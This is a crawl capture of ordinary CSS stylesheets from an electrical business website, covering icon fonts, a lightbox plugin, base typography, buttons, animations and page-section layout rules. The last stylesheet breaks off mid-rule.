@font-face {font-family: 'icomoon';src: url('../fonts/icomoonbdb1.eot?1cjhsj');src: url('../fonts/icomoonbdb1.eot?1cjhsj#iefix') format('embedded-opentype'), url('../fonts/icomoonbdb1.ttf?1cjhsj') format('truetype'), url('../fonts/icomoonbdb1.woff?1cjhsj') format('woff'), url('../fonts/icomoonbdb1.svg?1cjhsj#icomoon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: inherit;}.icon-Add-to-cart-icon:before {content: "\e90d";}.icon-grid:before {content: "\e90e";}.icon-list:before {content: "\e90f";}.icon-product:before {content: "\e90c";}.icon-envelope:before {content: "\e900";}.icon-magnifying-glass:before {content: "\e901";}.icon-medal:before {content: "\e902";}.icon-move:before {content: "\e903";}.icon-phone-call:before {content: "\e904";}.icon-review:before {content: "\e905";}.icon-seo:before {content: "\e906";}.icon-shopping-cart:before {content: "\e907";}.icon-team:before {content: "\e908";}.icon-truck:before {content: "\e909";}.icon-user:before {content: "\e90a";}.icon-users:before {content: "\e90b";}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/lightcase.css
body_size: 1568
content:
 @font-face {font-family: 'lightcase';src: url("../fonts/lightcaseeead.eot?55356177");src: url("../fonts/lightcaseeead.eot?55356177#iefix") format("embedded-opentype"), url("../fonts/lightcaseeead.woff?55356177") format("woff"), url("../fonts/lightcaseeead.ttf?55356177") format("truetype"), url("../fonts/lightcaseeead.svg?55356177#lightcase") format("svg");font-weight: normal;font-style: normal;}[class*='lightcase-icon-']:before {font-family: 'lightcase', sans-serif;font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;}.lightcase-icon-play:before {content: '\e800';}.lightcase-icon-pause:before {content: '\e801';}.lightcase-icon-close:before {content: '\e802';}.lightcase-icon-prev:before {content: '\e803';}.lightcase-icon-next:before {content: '\e804';}.lightcase-icon-spin:before {content: '\e805';}@-webkit-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-moz-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-o-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-ms-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}#lightcase-case {display: none;position: fixed;z-index: 2002;top: 50%;left: 50%;font-family: arial, sans-serif;font-size: 13px;line-height: 1.5;text-align: left;text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-case, html[data-lc-type=ajax] #lightcase-case {position: fixed !important;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;margin: 0 !important;padding: 55px 0 70px 0;width: 100% !important;height: 100% !important;overflow: auto !important;}}@media screen and (min-width: 641px) {html:not([data-lc-type=error]) #lightcase-content {position: relative;z-index: 1;text-shadow: none;background-color: #fff;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-webkit-backface-visibility: hidden;}}@media screen and (min-width: 641px) {html[data-lc-type=image] #lightcase-content, html[data-lc-type=video] #lightcase-content {background-color: #333;}}html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {position: relative !important;top: auto !important;left: auto !important;width: auto !important;height: auto !important;margin: 0 !important;padding: 0 !important;border: none !important;background: none !important;}}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;box-sizing: border-box;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {padding: 15px;}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=error] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner > * {width: 100% !important;max-width: none !important;}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *:not(iframe) {height: auto !important;max-height: none !important;}}@media screen and (max-width: 640px) {html.lightcase-isMobileDevice[data-lc-type=iframe] #lightcase-content .lightcase-contentInner iframe {overflow: auto;-webkit-overflow-scrolling: touch;}}@media screen and (max-width: 640px) and (min-width: 641px) {html[data-lc-type=image] #lightcase-content .lightcase-contentInner, html[data-lc-type=video] #lightcase-content .lightcase-contentInner {line-height: 0.75;}}html[data-lc-type=image] #lightcase-content .lightcase-contentInner {position: relative;overflow: hidden !important;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=error] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {position: relative !important;top: auto !important;left: auto !important;width: auto !important;height: auto !important;margin: 0 !important;padding: 0 !important;border: none !important;background: none !important;}}@media screen and (min-width: 641px) {html:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {padding: 30px;overflow: auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;box-sizing: border-box;}}@media screen and (max-width: 640px) {#lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {color: #aaa;}}@media screen and (min-width: 641px) {#lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {color: #333;}}#lightcase-case p.lightcase-error {margin: 0;font-size: 17px;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #aaa;}@media screen and (max-width: 640px) {#lightcase-case p.lightcase-error {padding: 30px 0;}}@media screen and (min-width: 641px) {#lightcase-case p.lightcase-error {padding: 0;}}.lightcase-open body {overflow: hidden;}.lightcase-isMobileDevice .lightcase-open body {max-width: 100%;max-height: 100%;}#lightcase-info {position: absolute;padding-top: 15px;}#lightcase-info #lightcase-title, #lightcase-info #lightcase-caption {margin: 0;padding: 0;line-height: 1.5;font-weight: normal;text-overflow: ellipsis;}#lightcase-info #lightcase-title {font-size: 17px;color: #aaa;}@media screen and (max-width: 640px) {#lightcase-info #lightcase-title {position: fixed;top: 10px;left: 0;max-width: 87.5%;padding: 5px 15px;background: #333;}}#lightcase-info #lightcase-caption {clear: both;font-size: 13px;color: #aaa;}#lightcase-info #lightcase-sequenceInfo {font-size: 11px;color: #aaa;}@media screen and (max-width: 640px) {.lightcase-fullScreenMode #lightcase-info {padding-left: 15px;padding-right: 15px;}html:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {position: static;}}#lightcase-loading {position: fixed;z-index: 9999;width: 1.123em;height: auto;font-size: 38px;line-height: 1;text-align: center;text-shadow: none;position: fixed;z-index: 2001;top: 50%;left: 50%;margin-top: -0.5em;margin-left: -0.5em;opacity: 1;font-size: 32px;text-shadow: 0 0 15px #fff;-moz-transform-origin: 50% 53%;-webkit-animation: lightcase-spin 0.5s infinite linear;-moz-animation: lightcase-spin 0.5s infinite linear;-o-animation: lightcase-spin 0.5s infinite linear;animation: lightcase-spin 0.5s infinite linear;}#lightcase-loading, #lightcase-loading:focus {text-decoration: none;color: #fff;-webkit-tap-highlight-color: transparent;-webkit-transition: color, opacity, ease-in-out 0.25s;-moz-transition: color, opacity, ease-in-out 0.25s;-o-transition: color, opacity, ease-in-out 0.25s;transition: color, opacity, ease-in-out 0.25s;}#lightcase-loading > span {display: inline-block;text-indent: -9999px;}a[class*='lightcase-icon-'] {position: fixed;z-index: 9999;width: 1.123em;height: auto;font-size: 38px;line-height: 1;text-align: center;text-shadow: none;outline: none;cursor: pointer;}a[class*='lightcase-icon-'], a[class*='lightcase-icon-']:focus {text-decoration: none;color: rgba(255, 255, 255, 0.6);-webkit-tap-highlight-color: transparent;-webkit-transition: color, opacity, ease-in-out 0.25s;-moz-transition: color, opacity, ease-in-out 0.25s;-o-transition: color, opacity, ease-in-out 0.25s;transition: color, opacity, ease-in-out 0.25s;}a[class*='lightcase-icon-'] > span {display: inline-block;text-indent: -9999px;}a[class*='lightcase-icon-']:hover {color: white;text-shadow: 0 0 15px white;}.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover {color: #aaa;text-shadow: none;}a[class*='lightcase-icon-'].lightcase-icon-close {position: fixed;top: 15px;right: 15px;bottom: auto;margin: 0;opacity: 0;outline: none;}a[class*='lightcase-icon-'].lightcase-icon-prev {left: 15px;}a[class*='lightcase-icon-'].lightcase-icon-next {right: 15px;}a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {left: 50%;margin-left: -0.5em;}@media screen and (min-width: 641px) {a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {opacity: 0;}}@media screen and (max-width: 640px) {a[class*='lightcase-icon-'] {bottom: 15px;font-size: 24px;}}@media screen and (min-width: 641px) {a[class*='lightcase-icon-'] {bottom: 50%;margin-bottom: -0.5em;}a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ a[class*='lightcase-icon-'] {opacity: 1;}}#lightcase-overlay {display: none;width: 100%;min-height: 100%;position: fixed;z-index: 2000;top: -9999px;bottom: -9999px;left: 0;background: #333;}@media screen and (max-width: 640px) {#lightcase-overlay {opacity: 1 !important;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/preset.css
body_size: 2187
content:
 @import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');@import url('https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&amp;display=swap');@font-face {font-family: 'Sterling Heights Font';src: url('../fonts/SterlingHeightsFont.woff2') format('woff2'), url('../fonts/SterlingHeightsFont.woff') format('woff');font-weight: normal;font-style: normal;font-display: swap;}.bodybg{padding: 0 56px 59px;}html,body{margin: 0;padding: 0;}body{font-family: 'Roboto', sans-serif;font-weight: 400;font-size: 16px;line-height: 28px;letter-spacing: 0;color: #959595;}p{margin: 0 0 15px;}h1, h2, h3, h4, h5, h6{font-family: 'Spartan', sans-serif;font-weight: 800;color: #001b2b;line-height: 1.5;margin: 0 0 15px;}.headFont{font-family: 'Spartan', sans-serif;}.SterlingFont{font-family: 'Sterling Heights Font';}:root{--theme-color: #ff8700;}a{color: #001b2b;text-decoration: none;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}a:hover{color: var(--theme-color);text-decoration: none;}input:focus, button:focus, select:focus, textarea:focus, a:focus{outline: 0;box-shadow: none;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {appearance: none;-moz-appearance: none;-webkit-appearance: none;}input[type="tel"]::-webkit-outer-spin-button, input[type="tel"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}.subTitle{font-weight: 500;font-family: 'Spartan', sans-serif;font-size: 18px;line-height: .9;letter-spacing: -.9px;color: var(--theme-color);text-transform: uppercase;margin: 0 0 12px;}.sbsm{font-size: 15px;letter-spacing: -.75px;margin: 0 0 12px;}.icGradina i{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.prcolor2{color: #457500;}.subTitle span{color: #fff;}.secTitle{font-size: 42px;line-height: 72px;letter-spacing: -2px;margin: 0 0 46px;}.secTitle span{color: var(--theme-color);}.secTitle02{color: #001b2b;font-size: 45px;line-height: 55px;letter-spacing: -1.35px;margin: 0 0 3px;}.secTitle02 span{font-weight: 300;}.titleImg{display: inline-block;}.secDesc{color: #5e5e5e;font-size: 16px;line-height: 30px;margin: 0 0 36px;}.organ_btn{font-family: 'Spartan', sans-serif;position: relative;z-index: 2;overflow: hidden;height: 69px;border: none;background: var(--theme-color);border-radius: 0 50px 50px 0;padding: 0 32px;letter-spacing: -.34px;display: inline-block;font-size: 17px;text-transform: capitalize;color: #fff;font-weight: 800;line-height: 69px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.organ_btn:hover{color: #FFF;}.organ_btn i{position: relative;margin-left: 11px;width: 30px;height: 30px;color: #FFF;text-align: center;border-radius: 50%;background: #ff8700;font-size: 14px;line-height: 30px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.organ_btn:before {position: absolute;left: auto;right: 0;height: 100%;content: '';z-index: -1;width: 0;overflow: hidden;border-radius: inherit;background: #ff8700;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}.organ_btn:hover:before {width: 100%;left: 0;right: auto;}.organ_btn:hover i{background: var(--theme-color);color: #fff;}.organ_btn.smbtn{height: 60px;line-height: 60px;font-size: 15px;letter-spacing: -.30px;padding: 0 34px;}.organ_btn.smbtn i{width: 26px;height: 26px;font-size: 13px;line-height: 26px;}.ob02{font-weight: 400;border-radius: 50px;height: 60px;font-size: 15px;letter-spacing: -.30px;line-height: 63px;padding: 0px 46px;}.ob02 i{margin-left: 16px;width: 26px;height: 26px;font-size: 13px;line-height: 26px;}.gradinBtn{border-radius: 50px;height: 60px;font-size: 15px;letter-spacing: -.30px;line-height: 63px;padding: 0px 45px;background: linear-gradient(-90deg, #ff8700 0%, #faba19 100%);}.gradinBtn i{margin-left: 16px;width: 26px;height: 26px;font-size: 13px;line-height: 26px;background: linear-gradient(-90deg, #faba19 0%, #faba19 100%);}.noPadding{padding: 0;}.noPaddingLeft{padding-left: 0;}.noPaddingRight{padding-right: 0;}.noPaddingTop{padding-top: 0;}@media (min-width: 1600px){.container.largeContainer{max-width: 1350px;}}.SecLayerimg{position: absolute;left: 0;top: 0;}.blinker_anim img, .SecLayerimg img{max-width: 100%;height: auto;}.move_anim img{-webkit-animation: movebounce 3.0s linear infinite;animation: movebounce 3.0s linear infinite;}.move_anim2 img{-webkit-animation: movebounce2 3.0s linear infinite;animation: movebounce2 3.0s linear infinite;}.blinker_anim img{-webkit-animation: blinker 3.0s infinite linear;animation: blinker 3.0s infinite linear;}.blinker_anim2 img{-webkit-animation: blinker2 3.0s infinite linear;animation: blinker2 3.0s infinite linear;}.rotate_anim img{-webkit-animation: rotated 3.0s infinite linear;animation: rotated 3.0s infinite linear;}.shine-anim{overflow: hidden;}.shine-anim:before{position: absolute;top: 0;left: -85%;z-index: 2;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}.shine-anim:hover:before {-webkit-animation: shine 1s;animation: shine 1s;}@keyframes movebounce {0% {transform: translateY(0px);}50% {transform: translateY(20px);}100% {transform: translateY(0px);}}@keyframes movebounce2 {0% {transform: translateX(0px);}50% {transform: translateX(20px);}100% {transform: translateX(0px);}}@-webkit-keyframes rotated {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes blinker {0% {transform: scale(1, 1);}50% {transform: scale(1.03, 1.03);}100% {transform: scale(1, 1);}}@keyframes blinker2 {0% {transform: scale(1, 1);}50% {transform: scale(1.5, 1.5);}100% {transform: scale(1, 1);}}@keyframes circle {0% {transform: rotate(90deg);}100% {transform: rotate(450deg);}}@keyframes shadows {0% {box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);}100% {box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);}}@-webkit-keyframes shine {100% {left: 125%;}}@keyframes shine {100% {left: 125%;}}@-webkit-keyframes zoom-hover {0% {opacity: 1;}40% {opacity: 1;}100% {width: 200%;height: 200%;opacity: 0;}}.overlay-anim::before {background: rgba(255, 255, 255, 0.3);bottom: 0;content: "";left: 50%;position: absolute;right: 51%;top: 0;opacity: 1;pointer-events: none;transition: all 500ms linear;}.overlay-anim:hover::before {left: 0;right: 0;opacity: 0;transition: all 500ms linear;}.overlay-anim::after {background: rgba(255, 255, 255, 0.3);bottom: 50%;content: "";left: 0;position: absolute;right: 0;top: 50%;opacity: 1;pointer-events: none;transition: all 600ms linear;}.overlay-anim:hover::after {top: 0;bottom: 0;opacity: 0;transition: all 600ms linear;}#backtotop {position: fixed;right: 25px;bottom: -25px;width: 40px;height: 40px;background: var(--theme-color);color: #fff;font-size: 16px;text-align: center;line-height: 40px;padding: 0;opacity: 0;visibility: hidden;z-index: 999;border-radius: 50%;}#backtotop i{line-height: inherit;}#backtotop:hover{background: var(--theme-color);}header.fixedHeader {padding-top: 0;padding-bottom: 0;position: fixed;width: 100%;top: 0;left: 0;background: #001b2b;z-index: 99;box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);}header.fixedHeader .navBar01 {box-shadow: none;border-radius: 0;}header.fixedHeader.header02{background: #313131;box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);}.preloader {background: #232424;bottom: 0;height: 100%;left: 0;position: fixed;right: 0;top: 0;width: 100%;z-index: 99999;}@keyframes myAnim {0% {transform: scale(0.5);}100% {transform: scale(1);}}.organiaLoader{width: 100%;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;}.organiaLoader:after {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../img/loader.png) no-repeat center center;opacity: .7;animation: myAnim 2s linear 5s infinite normal forwards;}.loaderO {position: absolute;top: 52%;left: 0;right: 0;margin: 0 auto;transform: translateY(-50%);z-index: 1;line-height: 18px;}.loaderO span {font-family: 'Spartan', sans-serif;font-size: 14px;line-height: 14px;font-weight: 700;color: aliceblue;display: inline-block;transition: all 0.5s;animation: animate 2s infinite;}.loaderO span:nth-child(1) {animation-delay: 0.1s;}.loaderO span:nth-child(2) {animation-delay: 0.2s;}.loaderO span:nth-child(3) {animation-delay: 0.3s;}.loaderO span:nth-child(4) {animation-delay: 0.4s;}.loaderO span:nth-child(5) {animation-delay: 0.5s;}.loaderO span:nth-child(6) {animation-delay: 0.6s;}.loaderO span:nth-child(7) {animation-delay: 0.7s;}@keyframes animate {0% {color: aliceblue;transform: translateY(0);margin-left: 0;}25% {color: aliceblue;transform: translateY(-15px);margin-left: 5px;text-shadow: 0 15px 5px rgba(0, 0, 0, 1);}100% {color: aliceblue;transform: translateY(0);margin-left: 0;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/ignore_for_wp.css
body_size: 3720
content:
 .serviceSection01{position: relative;padding: 100px 0;background: #fff;border-radius: 0 0 15px 15px;}.ab_content_01{position: relative;padding-left: 40px;padding-right: 8px;}.ab_content_01 .subTitle{font-size: 15px;margin-bottom: 16px;}.ab_content_01 .secTitle{line-height: 60px;margin-bottom: 10px;}.ab_content_01 .organ_btn{margin-top: 30px;}.aboutSection01{position: relative;padding: 100px 0 100px;}.categpruSection01{background-color: #f4f4f4;position: relative;padding: 80px 0 60px;border-radius: 15px 15px 0 0;}.categpruSection01 .secTitle{margin-bottom: 16px;}.categpruSection01 .SecLayerimg{left: 30px;top: -50px;}.ctaSection01{position: relative;background: url(../images/bg/2.png) no-repeat center center #fff;padding: 215px 0 78px;border-radius: 0 0 15px 15px;}.productSection01{position: relative;padding: 150px 0 120px;}.productSection01 .secTitle{margin-bottom: 33px;}.topRatedProduct01{position: relative;background: url(../images/bg/2.jpg) no-repeat top center / cover;padding: 150px 0;border-radius: 15px 15px 0 0;}.clientLogo01{position: relative;background: url(../images/bg/4.png) no-repeat bottom center #fff;padding: 110px 0 70px;border-radius: 0 0 15px 15px;}.clientLogo01 .subTitle{margin: 12px 0 18px;}.clientLogo01 .secTitle{margin-bottom: 15px;line-height: 50px;}.adsSection01{position: relative;padding: 150px 42px;}.lb02 .lkbook_content .organ_btn{height: 55px;font-size: 14px;letter-spacing: -.28px;line-height: 55px;padding: 0 25px;}.lb02 .lkbook_content .organ_btn i{width: 23px;height: 23px;font-size: 11px;line-height: 23px;margin-left: 7px;}.lb02 .lkbook_content h3{line-height: 45px;margin-bottom: 37px;}.cusCol01{-ms-flex: 0 0 43.666667%;flex: 0 0 43.666667%;max-width: 43.666667%;}.cusCol02{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.cusCol03{-ms-flex: 0 0 26%;flex: 0 0 26%;max-width: 26%;}.productSection02{position: relative;padding: 0 0 120px;}.dealCus01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.dealCus02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.offerProduct01{position: relative;background: url(../images/bg/3.jpg) no-repeat center center / cover;padding: 142px 0 150px;border-radius: 15px;}.offCus01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333333%;max-width: 30.333333%;}.offCus02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.offerProduct01 .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 11px;}.offerProduct01 .secTitle{color: #ffffff;line-height: 60px;margin-bottom: 29px;}.offerProduct01 .countdown_dashboard{margin-bottom: 40px;}.offerProduct01 .SecLayerimg{right: 5%;top: -10%;left: auto;}.offerProduct01 .SecLayerimg2{left: -2%;bottom: 4%;position: absolute;}.testimonialSec01{position: relative;padding: 150px 0 147px;}.testimonialSec01 .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 12px;}.testimonialSec01 .secTitle{margin-bottom: 33px;}.blogSectiont01{position: relative;background: url(../images/bg/6.png) no-repeat center center / cover #f4f4f4;padding: 75px 0 60px;border-radius: 15px 15px 0 0;}.adsSection02{position: relative;padding: 145px 0;}.categpruSection02{position: relative;padding: 0 0 140px;}.categpruSection02 .subTitle {font-size: 15px;margin-bottom: 16px;}.categpruSection02 .secTitle{margin-bottom: 42px;}.offerProduct02{position: relative;background: url(../images/bg/4.jpg) no-repeat center center / cover;padding: 110px 0 80px;margin-bottom: 60px;}.offerProduct02:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(23, 23, 23, .8);}.offerProduct02 .container{position: relative;z-index: 2;}.offerProduct02 .subTitle{font-size: 19px;letter-spacing: -.95px;margin: 0 0 24px;}.offerProduct02 .secTitle {color: #ffffff;letter-spacing: -1px;line-height: 55px;margin-bottom: 20px;}.offerProduct02 p {color: #b4b4b4;font-size: 16px;margin-bottom: 25px;padding-right: 30px;}.offerProduct02 .listItem{margin-bottom: 40px;}.productSection03{position: relative;padding: 120px 0;}.productSection03 .secTitle{margin-bottom: 40px;}.productSection03 .organ_btn{margin-top: 21px;}.subTitle.withborder{font-weight: 700;text-transform: none;font-size: 13px;line-height: 22px;border: 2px solid var(--theme-color);border-radius: 5px;letter-spacing: 0;text-align: center;padding: 5px 10px;margin: 45px 9px 36px;}.ctaSection02{position: relative;background: url(../images/bg/5.jpg) no-repeat fixed center center / cover;padding: 153px 0 150px;}.ctaSection02 .subTitle{font-size: 20px;letter-spacing: -1px;margin: 0 0 23px;}.ctaSection02 .secTitle{font-size: 70px;line-height: 80px;font-weight: 900;letter-spacing: -2.8px;margin-bottom: 15px;}.ctaSection02 h4{font-size: 25px;font-weight: 700;letter-spacing: -1px;margin: 0 0 39px;}.productSection04{position: relative;padding: 148px 0 100px;}.dcuscol01{-ms-flex: 0 0 30.333333%;flex: 0 0 30.333%;max-width: 30.333333%;}.dcuscol02{-ms-flex: 0 0 69.666667%;flex: 0 0 69.666667%;max-width: 69.666667%;}.lb04{margin-bottom: 30px;}.lb04 .lkbook_content {text-align: center;bottom: 70px;left: 70px;}.productSection04 .lookbook img{border-radius: 15px;}.lb04 .lkbook_content h5{font-size: 15px;text-transform: uppercase;margin-bottom: 18px;}.lb04 .lkbook_content h3{font-size: 35px;letter-spacing: -1.4px;margin-bottom: 35px;}.productSection04 .lb03 .lkbook_content{left: 30px;bottom: 15px;}.productSection04 .lb03 .lkbook_content h5{font-size: 14px;text-transform: uppercase;letter-spacing: -.70px;margin: 0 0 -6px;}.productSection04 .lb03 .lkbook_content h3{font-size: 25px;letter-spacing: -1px;}.productSection04 .secTitle{font-size: 35px;line-height: 53px;letter-spacing: -1.4px;margin-bottom: 24px;}.productSection04 .organ_btn{border-radius: 50px;height: 42px;font-size: 13px;letter-spacing: -.26px;line-height: 44px;padding: 0px 27px;margin: 21px 0 0;}.productSection04 .organ_btn i{margin-left: 6px;width: 18px;height: 18px;font-size: 9px;line-height: 19px;}.funfactSection01{position: relative;background: url(../images/bg/6.jpg) no-repeat center center / cover;padding: 130px 0 110px;}.funfactSection01:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(0, 0, 0, .69);}.funfactSection01 .container{position: relative;z-index: 2;}.offerSection01{position: relative;background: url(../images/bg/8.png) no-repeat center center;padding: 150px 0 3px;}.offerSection01 .abThumb .abbg{top: 35px;}.offerSection01 .secTitle{line-height: 60px;margin: 18px 0 53px;}.offerSection01 .icon_box_02{padding-left: 125px;margin: 0 0 51px;}.offerSection01 .icon_box_02 .ibImg{width: 98px;height: 98px;background: #f4f4f4;box-shadow: none;line-height: 98px;font-size: 55px;color: var(--theme-color);}.offerSection01 .icon_box_02 .ibImg:before, .offerSection01 .icon_box_02 .ibImg:after{display: none;}.offerSection01 .icon_box_02 h3{font-size: 21px;line-height: 28px;letter-spacing: -.42px;margin: 0 0 2px;}.offerSection01 .icon_box_02 p{line-height: 27px;color: #646464;}.productSection05{position: relative;background: url(../images/bg/7.jpg) no-repeat center center / cover;padding: 150px 0 140px;}.productSection05 .secTitle{margin: 0 0 34px;}.mt25{margin-top: 25px;}.solutionSection01{position: relative;background: url(../images/bg/8.jpg) no-repeat center center / cover;padding: 260px 0 286px;}.solutionSection01:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;content: '';background: rgba(13, 13, 13, .58);}.solutionSection01 .container{position: relative;z-index: 2;}.solutionSection01 .subTitle{font-size: 20px;letter-spacing: 1px;margin: 0 0 26px 80px;}.solutionSection01 .secTitle{font-size: 60px;line-height: 70px;color: #ffffff;letter-spacing: 0;margin: 0 0 0 80px;}.solutionSection01 .onlybtn{margin-right: 30px;}.teamSection01{position: relative;padding: 150px 0 110px;}.teamSection01 .secTitle{margin-bottom: 31px;}.adsSection03{position: relative;padding: 0 0 150px;}.adsSection03 .lkbook_content h5{text-transform: uppercase;}.adsSection03 .lkbook_content h3{font-size: 38.14px;line-height: 42.91px;letter-spacing: -1.52px;margin: 0 0 35px;}.adsSection03 .lkbook_content{bottom: 48px;}.adsSection03 .lbbottom .lkbook_content{bottom: 38px;}.adsSection03 .lbbottom .lkbook_content h3{font-size: 35px;line-height: 43px;letter-spacing: -1.4px;margin-bottom: 4px;}.adsSection03 .lbbottom .lkbook_content p{font-size: 17.56px;color: #232424;margin: 0 0 27px;}.blogSectiont01 .secTitle{margin-bottom: 56px;}.bp{padding-bottom: 140px;background: url(../images/bg/10.png) 